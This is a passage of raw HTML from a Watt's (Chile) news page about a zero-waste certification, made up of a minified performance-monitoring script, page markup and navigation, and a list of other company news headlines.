s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" /><link rel="stylesheet" type="text/css" href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/main.css" /><link rel="stylesheet" type="text/css" href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/home.css" /><link href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/selectbox.css" rel="stylesheet" /><link href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/formtrabajaconnosotros.css" rel="stylesheet" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.css" />

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
<meta name="Generator" content="Sitefinity 8.0.5710.0 SE" /><link rel="canonical" href="https://www.watts.cl/noticias/plantas-linares-lonquén-y-buin-obtienen-sello-cero-residuos-del-ministerio-del-medio-ambiente" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
	(function() {var _rdDeviceWidth = (window.innerWidth > 0) ? window.innerWidth : screen.width;var _rdDeviceHeight = (window.innerHeight > 0) ? window.innerHeight : screen.height;var _rdOrientation = (window.width > window.height) ? 'landscape' : 'portrait';})();
</script><link href="/Telerik.Web.UI.WebResource.axd?d=pDIheMwzJo4O2jvsZPY2itK4qdAP076ZNSvYinDVjn_aTE7ADgm2-89G5iNphZperNnkll2g6uZrn_N_KAaGlM10zo5yDauw6kd93hHr-WAZdHKBbwyrpxAUWflUXC9w9G5H1ZQJ_1C1__QGYIG_pw2&amp;t=638065879056067895&amp;compress=0&amp;_TSM_CombinedScripts_=%3b%3bTelerik.Sitefinity.Resources%2c+Version%3d8.0.5710.0%2c+Culture%3dneutral%2c+PublicKeyToken%3db28c218413bdf563%3aes%3a9cb54c82-d9c2-4ef3-990f-a9faf24bfb22%3a83fa35c7%3a7a90d6a%3a850288ef%3bTelerik.Web.UI%2c+Version%3d2015.1.225.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3aes%3a48e0f2bb-99f7-43cd-9b8e-5b9bce752872%3a580b2269%3aeb8d8a8e%3ab7acb766%3a6cd7c4a8" type="text/css" rel="stylesheet" /><link href="/Sitefinity/Public/ResponsiveDesign/layout_transformations.css?pageDataId=ce3c1d14-eb51-65f3-b152-ff000009dd32" type="text/css" rel="stylesheet" /><link href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/global/Reset.css?v=636052169385628649" type="text/css" rel="stylesheet" /><link href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/global/Layout.css?v=636977692717025849" type="text/css" rel="stylesheet" /><link href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/global/Layout-20190703.css?v=636210324380000000" type="text/css" rel="stylesheet" /><link href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/watts-mundo.css" type="text/css" rel="stylesheet" media="all" /><link href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/nuestra-empresa.css" type="text/css" rel="stylesheet" media="all" /><style type="text/css" media="all">#content {
background: 0;
}</style></head>

<body>
    <form method="post" action="./plantas-linares-lonquén-y-buin-obtienen-sello-cero-residuos-del-ministerio-del-medio-ambiente" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl28_TSSM" id="ctl28_TSSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=Upw-TDZJg8RI3lA4V5wzR-ZV4DUM03MNtQWcYehzfJDGhmdfEW3yUcs0zgKFiqXEeMgP4Wpe8p_KgnpMWIVdfWaMJG7711NeUrc3G-tUpVw1&amp;t=637814545746327080" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
function socialButtonClickedHandler(sender, args){
      if (window.DataIntelligenceSubmitScript) {
            DataIntelligenceSubmitScript._client.sentenceClient.writeSentence({
                predicate: 'Share on social media',
                object: args._socialNetType,
                objectMetadata: [
											{
											    'K': 'PageTitle',
											    'V': document.title
											},
                                            {
                                                'K': 'PageUrl',
                                                'V': location.href
                                            }
                ]
            });
        }
}function twitterButtonClickedHandler(sender, args){
      if (window.DataIntelligenceSubmitScript) {
            DataIntelligenceSubmitScript._client.sentenceClient.writeSentence({
                predicate: 'Share on social media',
                object: 'Twitter',
                objectMetadata: [
											{
											    'K': 'PageTitle',
											    'V': document.title
											},
                                            {
                                                'K': 'PageUrl',
                                                'V': location.href
                                            }
                ]
            });
        }
}function googlePlusButtonClickedHandler(sender, args){
      if (window.DataIntelligenceSubmitScript) {
            DataIntelligenceSubmitScript._client.sentenceClient.writeSentence({
                predicate: 'Share on social media',
                object: 'Google+',
                objectMetadata: [
											{
											    'K': 'PageTitle',
											    'V': document.title
											},
                                            {
                                                'K': 'PageUrl',
                                                'V': location.href
                                            }
                ]
            });
        }
}//]]>
</script>

<script src="/ScriptResource.axd?d=RW2Lz1p_K074mrNSKRHDhTWKzjJ_GjcQt6IHfvH3Bm3wwNTyoeCU7UcaBrIkcA681apdHDQbnHwxct1PrARLAy13i0rBiiVBPTkogQ9t29Zktpj8b43fmb3SyI6QQD9RvW4PZGczibVk3hmWJGJ7YtlRPEP6HWvDg2XAyhT6wWM1&amp;t=49337fe8" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=WqVTMJ_6M2i0fXli4KxBzOalnP5tsYjWQYAjwurvGbWzSTWwitrWvLMLrBEPCK6WeBj9nrXQg7hYskIqSeAH2JGXYejqoWmArKWju24-nDK-bquO30tUAnuBX8sIt9-VXkAEznZAnsbtgLp8UUbJ68o6qxxL0WjqTIIfvlGWvYPf05dMTv7FHiISaDvV9mqe0&amp;t=49337fe8" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=[base64]&amp;t=50c774dd" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=[base64]&amp;t=50c774dd" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=[base64]&amp;t=50c774dd" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=quPcEWuuKqU4RWkcpTL5HbRs4p3L4e3mL-NMZUAWfZ8wKy5iLZJYMizHLWqqG-rNDLX5m2SSjBB_gb7xgfosNV1pf7D5mt14wA4MZGQUW6Sz1N7HUFiSKr2SYhUwoiQL7tpbM6RzB27gHE44oUODog2&amp;t=c3b83d4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=W0fexEiOynDgO0HWUsoEUQJe3QcrQ2f6zdDHILcTEvCwcdWPLgV56ZAflWBQ0r_n7coiFpugt-EmiobMSFJ7rfsgjYKJ-qaoZ-1kwbqWcBmaSDMzHJNH9pZV9LJvTHf4o5tSYy_GUAmnTgCwtr3wpQ2&amp;t=c3b83d4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=-Fi9OIWkdJ2AElkM2MGRszrzu7w_Vlm15ICz5bTlwIM-1oTGEv-wwQXt0p02_2_KJwrdbhbGfwFM68wbtftLw36Ch9H6_PIGn_5LjaBaF0PAhWIQmKndNe2d9Sln1UkPxBXxYB4Tm2vunYpFNr7ASsooyH1nop8WR2DkW-QzV4Q1&amp;t=c3b83d4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=jmTLKX1zoXTtrtcNXb4tvv5WYPO9_Yj7Ue0m17wahzzF3nlFl6m-v7rXKk85pek1er0MRCNPpLM9UGb0FK9ErvfhmVHyyxijaCWgMDBjZcMzn4r3sd-HgNiDJwrC6_8xWo4TvjaoKmqigoeKFY6JaQ2&amp;t=c3b83d4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=_W-Lkhcni21qpgsq6Brf85reDVNcVBVKvi5wLonRfkZptH7yxudSWZiq-mh39DWpXJuj7CLQqkQ237RXnw3AdJ-ljOzSqq_XuehBIX9jLudHzQG-ojZuPpOy4mtJOau0DkoRDDtG_PNCUhshjwNCbQ2&amp;t=c3b83d4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=3h7ylikUhuENcr3NWTk4xnF5LrcDORjXMPU4NkAjwU-B8535JtNltBEb9nDxJSB4UQyx6hU_SVFTcwgbt942xVG6KgngM8OLAv1TcVLGJrmsHjgx7nj9C6WeHi89CXSzys7iUclTJknT2e27ynWB7UBbvFmC9HhJ_7SA3e7y02E1&amp;t=c3b83d4" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="4E304613" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>


        <!-- HEADER -->
        <div id="header-barra-roja"  class="header-altura-interior">
	        <div id="header">
                




  


    
    
      
    
     
    <ul class="link-superior ocultar">
        
                        <li>
                            <a href="/menu-superior/inversionista">INVERSIONISTAS</a>          
                        </li>
                    
                        <li>
                            <a href="/menu-superior/productores">PRODUCTORES</a>          
                        </li>
                    
                        <li>
                            <a href="/menu-superior/proveedores">PROVEEDORES</a>          
                        </li>
                    
                        <li>
                            <a href="http://www.wattsindustrial.cl/" target="_blank">INDUSTRIAL</a>          
                        </li>
                    
                        <li>
                            <a href="https://www.watts.cl/nuestra-empresa/visitanos/visitanos">VISÍTANOS</a>          
                        </li>
                    
    </ul>
    



<div class="clear"></div>
<div id="header-logo">
    <h1>
        <a href="/">
            <img src="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Images/header/logo-watts.png" alt="Watt's" title="Watt's" />
        </a>
    </h1>
</div>
<div id="header-iconos">
    <ul>
        <li><a href="javascript:;" class="bandera"><img src="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Images/header/bandera-inglesa.png" alt="" title="" /></a></li>
      <li><a href="/contactanos"><img src="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Images/header/contacto.png" alt="" title="" /></a></li>
        <!--<li><a href="javascript:;"><img src="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Images/header/carro.png" alt="" title="" /></a></li>-->
    </ul>
</div>
  

<div id="link-secundario" class="drop-shadow curved curved-hz-1  ASP.sfctrlpresentation_openaccessdataprovider_7466f613eb5165f3b152ff000009dd32_ascx">
    
    
      
    
     
    <ul class="ocultar">
        
                        <li>
                            <a href="/nuestra-empresa">Nuestra Empresa</a>          
                        </li>
                    
                        <li>
                            <a href="/watts-en-el-mundo">Exportaciones</a>          
                        </li>
                    
                        <li>
                            <a href="/marcas">Marcas</a>          
                        </li>
                    
                        <li class="active">
                            <a href="/noticias" class="sfSel">Noticias</a>                                  
                        </li>                                               
                    
                        <li>
                            <a href="/alerta-sobre-avisos-de-vacantes-laborales-falsos">Alertas al Público</a>          
                        </li>
                    
                        <li>
                            <a href="https://sostenibilidad.watts.cl">Sostenibilidad</a>          
                        </li>
                    
    </ul>
    <div class="icono-menu menu1">
        <span></span>
        <span></span>
        <span></span>
    </div>
    <div class="clear"></div>
          
</div>
<div style="padding:42px;"></div>
<div class="menu-mobile">
  <ul>
                          
    			<li>
                          <a href="/nuestra-empresa">Nuestra Empresa</a>          
                        </li>
    		                          
    			<li>
                          <a href="/watts-en-el-mundo">Exportaciones</a>          
                        </li>
    		                          
    			<li>
                          <a href="/marcas">Marcas</a>          
                        </li>
    		    
                      	<li>
                            <a href="/noticias" class="sfSel">Noticias</a>                                  
                        </li> 
                                        
    			<li>
                          <a href="/alerta-sobre-avisos-de-vacantes-laborales-falsos">Alertas al Público</a>          
                        </li>
    		                          
    			<li>
                          <a href="https://sostenibilidad.watts.cl">Sostenibilidad</a>          
                        </li>
    		    
  </ul>
      </div>
    <div class="clear"></div>
      



            </div>
        </div>

        <!-- CONTENT -->
        <div id="content">	
	        <div id="cont-central">
                
<div class="sf_cols">
    <div class="sf_colsOut sf_2cols_1_25 div-left" style="">
        <div id="contentPlaceholder_TA33A0E8F002_Col00" class="sf_colsIn sf_2cols_1in_25" style="margin: 0px;">




<div class="sfNavWrp sfNavTreeviewWrp vertical">
    
    
    

<div id="contentPlaceholder_TA33A0E8F003_ctl00_ctl00_ctl02_ctl00_ctl00_navSelectWrap">
    <select class="sfNavSelect">
        
                        <option value='/noticias/prueba-las-nuevas-mermeladas-watt-s-receta-casera'>Prueba las nuevas mermeladas Watt’s receta casera</option>
                        
                    
                        <option value='/noticias/tu-día-a-día-puede-ser-el-deporte-más-exigente-supéralo-con-loncoleche-protein'>Tu día a día puede ser el deporte más exigente, supéralo con Loncoleche Protein</option>
                        
                    
                        <option value='/noticias/wiw-2021-desafíos-en-la-industria-de-alimentos-en-tiempos-de-pandemia'>WIW 2021: Desafíos en la industria de alimentos en tiempos de pandemia</option>
                        
                    
                        <option value='/noticias/watt's-recibió-el-sello-covid19-de-la-achs'>Watt's recibió el Sello Covid19 de la ACHS</option>
                        
                    
                        <option value='/noticias/oikos-tu-yogur-de-aquiles'>Oikos: Tu yogur de Aquiles</option>
                        
                    
                        <option value='/noticias/watt-s-yogu-yogu-y-loncoleche-vuelven-a-clases-con-go-dancers'>Watt’s, Yogu Yogu y Loncoleche vuelven a clases con Go Dancers</option>
                        
                    
                        <option value='/noticias/alerta-por-órdenes-de-compra-falsas'>Alerta por Órdenes de Compra falsas</option>
                        
                    
                        <option value='/noticias/loncoleche-obtiene-el-premio-product-of-the-year-en-3-categorías'>Loncoleche obtiene el premio Product of The Year en 3 categorías</option>
                        
                    
                        <option value='/noticias/nueva-cobertura-de-chocolate-calo'>Nueva Cobertura de Chocolate Calo</option>
                        
                    
                        <option value='/noticias/ecoetiquetado-productos-watt's-llevarán-sello-distintivo-de-reciclaje-desde-el-2021'>Ecoetiquetado: productos Watt's llevarán sello distintivo de reciclaje desde el 2021</option>
                        
                    
                        <option value='/noticias/descongela-tu-día-junto-a-frutos-del-maipo!'>¡Descongela tu día junto a Frutos del Maipo!</option>
                        
                    
                        <option value='/noticias/alerta-avisos-laborales-falsos'>Alerta avisos laborales falsos</option>
                        
                    
                        <option value='/noticias/watt-s-presenta-el-nuevo-manual-remolacha-forrajera-2020'>Watt´s presenta el nuevo Manual Remolacha Forrajera 2020</option>
                        
                    
